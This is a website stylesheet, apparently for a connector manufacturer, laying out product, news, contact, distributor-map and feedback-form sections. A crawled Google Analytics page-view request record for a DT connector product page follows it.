.honorlist li{ width:183px; float:left; height:auto; margin-left:6px; margin-bottom:15px;}
.honorlist li img{ width:181px; height:256px; border:1px solid #ccc;}
.honorlist li a{ width:183px; float:left; text-align:center; line-height:30px;}

/*车间*/
.wolist{ width:100%; float:left; height:auto;}
.wolist ul{ list-style-type:none;}
.wolist li{ width:236px; float:left; height:auto; margin-right:24px;} 
.wolist li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.wolist li a{ width:236px; float:left; height:auto; line-height:40px; text-align:center;}


/*下载*/
.downtable{ float:left; width:100%; margin-top:10px; border:solid 1px #cccccc;border-left:0px;font-size:14px;font-family:Arial; line-height:20px; border-collapse: collapse;}
.downtit1{ width:80px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtit2{width:470px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtit3{width:200px; font-size:14px; font-weight:bold; color:#666; text-align:center;}
.downtable td{ height:30px; font-size:14px;color:#666; border-bottom:solid 1px #cccccc;border-left:solid 1px #cccccc;}
.downtable td a{ font-size:12px; color:#666;  font-weight:bold;line-height:30px;}
.downtable td a:hover{ color:#850c09;}
.downtable td a img{ padding-right:5px; padding-top:2px;}
.trdown1{ background:#fff;}
.trdown2{ background:#eeeeee; font-size:14px;}

/*联系我们*/
.contactLcontent{ width:92%; float:left; height:auto; margin-top:10px; background:url(../images/c1.jpg) no-repeat left top; padding-bottom:40px; padding-left:8%;}
.contactLcontent ul{ list-style-type:none;}
.contactLcontent li{ width:100%; line-height:30px;}
.contactLcontent li strong{  text-align:right;}
.contactLcontent li.f1 strong{ width:100%; float:left; font-size:18px; line-height:60px; text-align:left; }
#userForm7{ float:left; padding-bottom:50px;}

.con{ width:100%; float:left; height:auto; padding:30px 0;}
.con2{ width:190px; float:left; height:auto; background:url(../images/c2.jpg) no-repeat left top; padding-top:37px; margin-right:20px;}
.con2 b{ width:100%; float:left; height:30px; line-height:30px; color:#9a3944;}
.con2 a{ width:100%; float:left; height:auto; color:#1d1d1d;}

.con3{ width:100%; float:left; height:auto; background:url(../images/c2.jpg) no-repeat left top; padding-top:37px; margin-right:20px; padding-bottom:20px;}
.con3 b{ width:100%; float:left; height:30px; line-height:30px; color:#9a3944; padding-bottom:10px;}
.con3 span{ float:left; padding-right:20px; width:30%; padding-top:5px;}

.con1{ width:33%; float:left; height:auto;}

/*世界地图*/
.network{ width:100%; float:left; height:657px; padding-bottom:30px; position:relative;}
.Thailand{ width:400px; float:left; height:auto; position:absolute; bottom:300px; right:-100px; display:none;}
.Thailand img{ width:400px;}
.Turkey{ width:400px; float:left; height:auto; position:absolute; top:200px; left:0px; display:none;}
.Turkey img{ width:400px;}
.Canada{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Canada img{ width:400px;}
.Netherlands{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Netherlands img{ width:400px;}
.Germany{ width:400px; float:left; height:auto; position:absolute; top:300px; left:0px; display:none;}
.Germany img{ width:400px;}
.Denmark{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Denmark img{ width:400px;}
.Italy{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Italy img{ width:400px;}
.Australia{ width:400px; float:left; height:auto; position:absolute; top:100px; right:0px; display:none;}
.Australia img{ width:400px;}
.Panama{ width:400px; float:left; height:auto; position:absolute; top:210px; right:0px; display:none;}
.Panama img{ width:400px;}
.Russia{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.Russia img{ width:400px;}
.Japan{ width:400px; float:left; height:auto; position:absolute; top:310px; right:0px; display:none;}
.Japan img{ width:400px;}
.CasaleSanNicola{ width:400px; float:left; height:auto; position:absolute; top:210px; left:0px; display:none;}
.CasaleSanNicola img{ width:400px;}
.India{ width:400px; float:left; height:auto; position:absolute; top:210px; left:0px; display:none;}
.India img{ width:400px;}
.Vietnam{ width:400px; float:left; height:auto; position:absolute; top:110px; left:0px; display:none;}
.Vietnam img{ width:400px;}
.India1{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.India1 img{ width:400px;}
.India2{ width:300px; float:left; height:auto; position:absolute; top:20px; left:0px; display:none;}
.India2 img{ width:300px;}
.India3{ width:400px; float:left; height:auto; position:absolute; top:100px; left:0px; display:none;}
.India3 img{ width:400px;}

/*新闻列表*/
.newsmainLC{ width:100%; height:auto; float:left; }
.new{ width:100%; float:left; height:auto; padding-bottom:10px; margin-bottom:10px;}
.new_t{ width:760px; float:left; height:35px; line-height:35px; background:url(../images/faq.png) no-repeat; font-size:16px; color:#fff; text-transform:capitalize; cursor:pointer;}
.new_t img{ width:25px; float:left; height:25px; margin:5px 0px 5px 20px; padding-right:20px;}
.new_c{ width:760px; float:left; height:auto; min-height:200px; background:url(../images/FAQ_1.png); position:relative; margin-top:-17.5px; padding-top:40px; display:none;}
.new_cc{ width:760px; float:left; height:auto; padding-bottom:30px;}
.new_c_q{ width:660px; float:left; height:auto; line-height:18px; margin-left:50px; font-size:17px; color:#333;}
.new_c_a{ width:660px; float:left; height:auto; line-height:18px; margin-left:50px; font-size:14px; color:#666; margin-top:10px;}
.new_c_a span{ font-size:17px; color:#a41310;}



/*新闻详细*/
.newsdetLC1{width:100%; height:auto; float:left;  margin-top:10px;}
.newsdetLC1 dl{width:100%; height:auto; float:left;}
.newsdetLC1 dl dd{width:100%; height:auto; float:left; text-align:left; line-height:20px; font-size:16px; font-weight:bold; margin-bottom:20px; margin-top:10px; display:inline;}
.newsdetLC1 dl dt{width:100%; height:auto; float:left; text-align:left; color:#828282;  padding-bottom:12px;}
.newsdetLC2{width:100%;; height:auto; float:left; margin-top:15px; display:inline; line-height:25px;}
.newsdetLC3{width:100%;; height:auto; float:left; margin-top:25px; display:inline; text-align:center;}


/*产品列表*/
.productsLC{ width:100%; float:left; height:auto;}
.goods{ width:100%; float:left; height:auto; margin:15px auto;}
.goods strong{ float:left; font-size:16px;}
.goods p{ float:right;}
.good{ width:100%; float:left; height:auto;}

.ipto{ float:left; width:160px; height:auto; background:url(../images/pic_img.png) no-repeat; margin-bottom:15px; padding-right:40px;}
.ipti{ float:left; width:160px; text-align:center; height:156px;}
.ipti img{ width:154px; height:154px; padding:2px;}
.iptj{ float:left; width:160px; height:30px; line-height:30px; font-size:14px; overflow:hidden; text-align:center;}
.iptz{ float:left; width:160px; height:130px; line-height:18px; font-size:14px; overflow:hidden;}


/*产品详细*/
.productLcontact{ width:100%; float:left; height:auto;}
.productLcontact b{ width:100%; float:left; height:40px; line-height:40px; font-size:20px;}

.prodetLC1{width:100%; float:left; height:auto; margin-top:10px; padding-bottom:50px;}

.prodetLC2{width:382px; height:auto; float:left; text-align:center;}


/*产品图片*/
#rlt{ float:left;  width:330px; }
.rtp{ float:left; width:330px; padding:3px;   text-align:center;}
.rtp a{ float:left; padding:0px; margin:0px;}
.rtp a img{ float:left; padding:0px; margin:0px;}

/*小图滚动*/
.carousel{ float:left; width:330px; padding-top:5px;}
.carousel .prev{padding-top:5px; float:left;width: 14px;display: block;height: 62px;overflow: hidden;cursor: pointer;background:url(../images/pro-left.gif) no-repeat left center;text-decoration: none;}
.carousel .next{padding-top:5px; float:right;width: 14px;display: block;height: 62px;overflow: hidden;background:url(../images/pro-right.gif) no-repeat left center;cursor: pointer;text-decoration: none;}
.jCarouselLite{ float:left; width: 285px; padding-top:2px; padding-left:10px; height:62px;overflow: hidden;}
.jCarouselLite LI{ float:left; text-align:center; padding-right:7px;width: 62px;height:62px;}
.jCarouselLite LI img{ float:left; border:solid 1px #eaeaea; width:60px;height:60px;}

.rtp1{ float:left; padding:0px;border:#e5e5e5 solid 1px; margin-right:5px;}

.prodetLC3{width:340px; margin-left:10px; height:auto; float:left; display:inline; line-height:30px;}
.prodetLC3 span{ float:left; width:100%; float:left; font-weight:bold; background:none; height:30px;}
.prodetLC3 dl{ float:left; width:120px; font-weight:bold;}
.prodetLC3 dd{ float:left; width:220px;}
.div_1{ float:left; height:20px; width:240px;}
.div_2{ width:140px; float:left; height:20px; line-height:20px; margin:7px auto;}
.div_3{ width:100%; float:left; height:auto;}
.prodetLC4{width:100%; height:auto; float:left; display:inline;}
.prodetLC4T{width:100%; text-indent:0.3em; float:left; display:inline; line-height:30px; background-color:#999; margin-top:20px;}
.prodetLC4T1{width:100%; text-indent:0.3em; float:left; display:inline; line-height:30px; background-color:#ccc; margin-top:20px;}
.prodetLC5{ width:100%; height:auto; float:left; margin-top:10px; height:1px; border-bottom:1px #ccc dashed;}
.prodetLC6{ width:240px; float:left; margin-top:10px;}

/*产品描述*/
.nmb{ float:left; width:100%; margin:10px 0px;}
.table1{ float:left; width:100%;}
.mubg1{ background:#ddd;color:#666; font-size:12px; text-align:center;  cursor:pointer; border-right:solid 1px #fff;}
.mubg2{ background:#999;color:#fff; font-size:12px; text-align:center;cursor:pointer;}
.mu2_cont{ float:left;color:#666666; overflow:hidden; width:100%; min-height:80px; padding-top:5px; font-size:12px; line-height:25px; word-wrap: break-word; word-break: normal;}
.mu2_cont table {border-collapse:collapse; }

/*相关产品*/
.xgeffect{ width:100%; float:left; height:auto;}
/* 通用图片列表_普通式 */ 
.tabpro li{ width:126px;  } 
.tabpro .pic{ text-align:center; line-height:0px;  } 
.tabpro .pic img{ width:120px; height:90px; padding:2px; border:1px solid #ccc; } 
.tabpro .pic a:hover img{ border-color:#f00;  } 
.tabpro .title{ line-height:24px;   } 
 
/* 多个左滚动 - 公用类 */ 
.leftprodetailLoop{ overflow:hidden; position:relative; } 
.leftprodetailLoop .hd{ overflow:hidden;  height:30px; background:#f4f4f4; line-height:30px; text-indent:1.2em; font-size:14px;} 
.leftprodetailLoop .hd .prev,.leftprodetailLoop .hd .next{ display:block;  width:5px; height:9px; line-height:10px; float:right; margin-right:10px; margin-top:10px;  overflow:hidden;  cursor:pointer; background:url("../images/icoLeft.gif") no-repeat;} 
.leftprodetailLoop .hd .next{ background:url("../images/icoRight.gif") no-repeat;  } 
.leftprodetailLoop .hd ul{ float:right; overflow:hidden; zoom:1; margin-top:10px;  } 
.leftprodetailLoop .hd ul li{ position:relative; _display:inline; float:left;  width:10px; height:10px; overflow:hidden; background:#ccc; margin-right:10px; text-indent:-999px; cursor:pointer; 
    -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; behavior: url(PIE.htc);} 
.leftprodetailLoop .hd ul li.on{ background:#f00;  } 
.leftprodetailLoop .bd{ padding:10px;   } 
.leftprodetailLoop .bd ul{ overflow:hidden; zoom:1; } 
.leftprodetailLoop .bd ul li{ margin:0 10px; text-align:center; float:left;display:_inline;  } 


/*留言*/
.right .rm_nr a,.right .rm_nr a:visited{ color:#008bdd ; font-weight:bold;}
.right .rm_nr{ width: 100%; line-height:26px;}
.right .rm_nr p { padding-bottom:10px;}
.right h3 a,.right h3 a:visited{ color:#008bdd ; font-weight:bold;}
.right .rm_nr a:hover{ color:#0000FF;}
.right .content_title{ font-size:14px; font-weight:bold; width:600px; margin:0 auto; height:60px; text-align:left; line-height:60px;}
.right .content_info{ line-height:26px; padding:0px 0px 40px;}
.content_info p{ padding-left:24px;}
.formNoError{ display:none;} 
.formNoError1{ color:#F00;}
.feedback{margin-top:15px; }
.feedback .td1{text-align:right; padding-right:5px;  height:40px; width:200px;}
.feedback .td1 span{color:#F00; padding-right:10px;}
.feedback .td2{text-align:left; padding-left:5px; }
.feedback .td2 input{ width:300px; height:20px; line-height:20px;}
.feedback .td2 textarea{ width:400px;}
.fb_btn{ margin-top:10px; cursor:pointer; width:76px; height:33px; text-align:center; margin-right:10px;}
.rm_nr strong{ color:Red;} 

/*网站地图*/
.sitemap{ width:100%; float:left; height:auto;}
.probigclass {padding-left:50px;}
.probigclass a {color:#333}
.probigclass a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.prosmallclass {padding-left:120px}
.prosmallclass a {color:#333}
.prosmallclass a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.propro {padding-left:180px;}
.propro a {color:#333}
.propro a:hover {color:#ff0000;font-size:12px;font-weight:bold;}
.propromore {padding-left:90px}
.propromore a {color:#333}
.propromore a:hover {color:#ff0000;font-size:12px;font-weight:bold;}


/*订单*/
#contactnow{ float:left; width:100%; height:60px; padding-top:20px; background:#398be2;}
.ConNow{ float:left; width:123px; height:36px; margin-left:50px; background:url(../images/pro_buy_botton_add.jpg) no-repeat left top; border:none; cursor:pointer;}
#contactnow span{ float:left; padding-left:20px; line-height:30px; font-size:13px; font-weight:bold; color:#fff;}



/*订单*/
#feed_roderlist_title{ float:left; width:100%; height:55px; border-bottom:solid 2px #398be2;}
#feed_roderlist_title strong{ float:left; font-size:25px; color:#333333; line-height:55px; font-weight:normal;}
#feed_roderlist_title span{ float:right; font-size:14px; color:#333333; line-height:55px; font-weight:normal;}

#orderlist_feed{ float:left; width:100%; padding-top:25px;}
#orderlist_feed table{ float:left; width:410px; margin-left:100px; border:0px;}
.feed_order_left{ float:left; width:90px; text-align:right; padding-right:10px;}
.feed_order_right{ float:left; width:300px; text-align:left;}
#orderlist_feed table tr td{ float:left;  padding-bottom:10px;}
#updateselect{ float:left; width:123px; height:36px; background:url(../images/UpdateSelect.jpg) no-repeat left top; line-height:36px; font-weight:bold; font-family:Arial; font-size:14px; color:#fff; border:0px;}
.tab{ float:left; width:100%;}
.tab tr td{ height:30px;}


#box {width:200px; min-height:120px; background:#fff; position:fixed; top:200px; right:-200px; border-radius:5px 0 0 5px; -webkit-box-shadow:2px 0 5px #333; -moz-box-shadow:2px 0 5px #333; box-shadow:2px 0 5px #333; z-index:9999;}

.qqtitle{width:25px;height:100px;position: absolute;left:-25px;background:red;top:10px;color:white;line-height:25px;text-align: center;vertical-align: middle;border-radius:5px 0 0 5px;cursor: pointer;}
.info{color:#000;display:block;margin:10px;text-shadow:0 0 5px #333;-webkit-text-shadow:0 0 5px #333;-moz-text-shadow:0 0 5px #333;font-size:16px;border-bottom:1px dashed #333;}
.qq{margin:10px;list-style:none;}
.txt{width:auto;height:25px;display: block;font-size: 12px;float:left;line-height:25px;-webkit-text-shadow:0 0 5px #ccc;-moz-text-shadow:0 0 5px #ccc;text-shadow: 0 0 5px #ccc;}
.csimg{width:200px;height:124px;position: absolute;left:0px;top:-124px;}
.active{background:#ff6600;}


/*instant call back 浮动留言*/
#instant_call_back{ position: fixed; bottom:280px; left:5px;  width:24px; height:200px; overflow:hidden; z-index:9999;background:url(../images/sprite-front.png) no-repeat left top;cursor:pointer; display:block;}
.call_back_show{position: fixed; bottom:280px; left: 5px; width:350px; height:300px; z-index:9999; display:none; background:url(../images/call_back_show.png) no-repeat left top; border:solid 2px #ccc;}
.call_back_show p{ width:100%; float:left; height:auto; color:#fff; text-align:center; line-height:16px;  border-bottom:1px solid #ccc; padding:5px 0;}
.call_back_show p a{ color:#fff;}
 #call_back_guanbi{ float:right; top:5px; position:absolute; right:5px; color:#fff;}
 #call_back_show_cent{ float:left; width:330px; height:230px; padding:10px; color:#fff; }
 
 
 #fntmessages{ float:left; width:330px; height:230px;background:url(../images/foot_feedback.png) no-repeat left top;}
.confeedbacksupplier{ float:left; width:330px;}
.confeedbacksupplier li{ float:left; width:330px; padding-bottom:10px;}
.confeedbacksupplier label{float:left; padding-right:5px; padding-left:10px; line-height:28px;color:#999999;}

.confeedbacksupplier input, .confeedbacksupplier textarea{ line-height:28px;color:#999999; border:0px; background:none;}
.confeedbacksupplier .txtname{ width:200px; height:28px;}
.confeedbacksupplier .txtemail{width:200px; height:28px;}
.confeedbacksupplier .txtcompany{width:170px; height:28px;}
.confeedbacksupplier .txtmessage{ float:left; width:300px; padding-left:10px; height:48px; font-size:12px; font-family:Arial; font-weight:normal; line-height:16px;}
.confeedbacksupplier .btnisend{ float:left; width:85px; height:30px;  cursor:pointer;  border:0px;}


.onle{ width:138px; float:left; height:auto; position:fixed; left:10px; top:100px; z-index:999; display:none;}
.onle .closk{ width:23px; float:right; height:23px; cursor:pointer;}
.onle h2{ width:150px; float:left; height:67px; background:url(../images/lixi_01.png) no-repeat center top;}
.onle p{ width:150px;  float:left; height:auto;  background:url(../images/lixi_02.png) repeat-y center top; font-size:12px;}
.onle p a{ width:108px; float:left; height:26px; line-height:26px; background:url(../images/lixi_05.png) no-repeat 15px center; margin:5px auto; text-transform:uppercase; padding-left:42px;}
.onle h3{ width:150px; float:left; height:15px; background:url(../images/lixi_03.png) no-repeat center top;}

.onlel{ width:22px; float:left; height:80px; background:url(../images/lixi_04.png) no-repeat; position:fixed; top:100px; left:0px; z-index:999; cursor:pointer;}


.lixi{ width:50px; float:left; height:89px; position:fixed; bottom:150px; right:0px; background:url(../images/lixin2.png) no-repeat}
.lixi:hover{ width:53px;}
.lixi1{ width:114px; float:left; height:66px;}
.lixi2{ width:114px; float:left; height:18px; margin-top:5px;}

.Lmesages{ width:100%; float:left; height:100%; position:fixed; background:#000; filter:alpha(opacity=80); -moz-opacity:0.8; opacity:0.8; display:none; z-index:9999;}
#Lmesages{ width:100%; float:left; height:100%; position:fixed; z-index:99999; display:none;}
#Lmesages form{ width:700px; margin:0px auto; clear:both; margin-top:150px; background:#fff; padding:20px;}
#white_hide{ float:right; width:30px; padding:5px; font-size:20px;}


.proxywolist{ width:100%; float:left; height:auto;}
.proxywolist ul{ list-style-type:none}
.proxywolist li{ width:246px; float:left; height:auto; margin-right:10px;} 
.proxywolist li img{ width:236px; height:176px; border:5px solid #ccc; border-radius:5px; -webkit-border-radius:5px; -moz-border-radius:5px; behavior: url(../css/ie-css3.htc);} 
.proxywolist li a{ width:246px; float:left; height:auto; line-height:40px;}



.wolist_news{display:flex;flex-wrap:wrap; justify-content:start;align-items:start;}
.wolist_news .new{width:calc((100% - 50px)/3);margin-right:25px; margin-bottom:25px; margin-left:0px; padding:10px;border:solid 1px #eaeaea;box-sizing:border-box;}
.wolist_news .new:nth-child(3n){margin-right:0px;}
.wolist_news .new .new_i{display:block;}
.wolist_news .new .new_i img{display:block; width:100%;height:auto;}
.wolist_news .new .new_a{display:block; font-size:12px; color:#999999;line-height:2px; margin-top:15px;}
.wolist_news .new .new_T{display:block; font-size:16px;color:#333333;font-weight:bold;line-height:1.2; height:2.4em;overflow:hidden;margin-top:15px;}
.wolist_news .new .new_p{display:block; font-size:14px;color:#666666;line-height:1.2; height:3.6em;overflow:hidden;margin-top:5px;}
.wolist_news .new .new_amore{display:none;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=330259369&t=pageview&_s=1&dl=https%3A%2F%2Fkinkong-connector.com%2Fproducts%2Fdt06-3s-ce04at06-3s-mm033polefemaledtconnector-ID1299.html&ul=en-us%40posix&dt=3%20pole%20female%20DT%20connector%20DT06-3S-CE04%20AT06-3S-MM03&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=101623058&gjid=1185014181&cid=1658312505.1768499475&tid=UA-93475509-1&_gid=522791736.1768499475&_r=1&_slc=1&gtm=45He61e1h2n81NSLFNJ9v76599552za200zd76599552&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115938465~115938469~116744866~117041588&z=218828115
body_size: -452
content:
2,cG-TWEWSQ946Q